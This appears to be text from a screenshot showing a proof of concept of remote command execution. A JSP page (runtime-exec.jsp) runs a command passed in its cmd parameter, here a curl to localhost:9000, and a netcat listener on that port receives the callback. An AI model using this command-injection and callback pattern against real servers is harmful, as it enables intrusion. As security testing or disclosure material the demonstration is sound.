 localhost:8080/runtime-exec.jsp?cmd=curl%20localhost:9000
java.lang.UNIXProcess@c7802ad
yz — nc -vv -l 9000 — 145×40
Last login: Thu Dec  5 16:50:19 on ttys002
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
[[yz@yz:~]$ nc -vv -l 9000
GET / HTTP/1.1
Host: localhost:9000
User-Agent: curl/7.64.1
Accept: */*